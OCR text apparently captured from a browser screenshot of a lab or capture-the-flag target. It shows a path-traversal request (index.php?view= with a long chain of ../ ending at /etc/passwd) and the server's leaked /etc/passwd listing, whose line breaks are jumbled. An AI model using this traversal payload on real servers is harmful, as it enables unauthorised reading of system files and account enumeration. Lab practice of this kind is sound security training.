 Not Secure http://154.57.164.82:37147/index.php?view=../../../../../../../../../../../../../../../../../etc/passwd
History
CONTAINERS
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/
nologin mail:x:8:8:mail:/var/mail:/usr/sbin/
nologin news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/
usr/sbin/nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin list:x:38:38:Mailing List Manager:/var/
list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/
ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/
sbin/nologin nobody:x:65534:65534:nobody:/
nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/
nologin mysql:x:101:102:MySQL Server,,,:/
nonexistent:/bin/false systemd-
timesync:x:102:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/
nologin systemd-network:x:103:105:systemd
Network Management,,,:/run/systemd:/usr/sbin/
nologin systemd-resolve:x:104:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:105:107::/nonexistent:/usr/sbin/
nologin sshd:x:106:65534::/run/sshd:/usr/sbin/
nologin barry:x:1000:1000::/home/barry:/bin/sh
Read More
YANG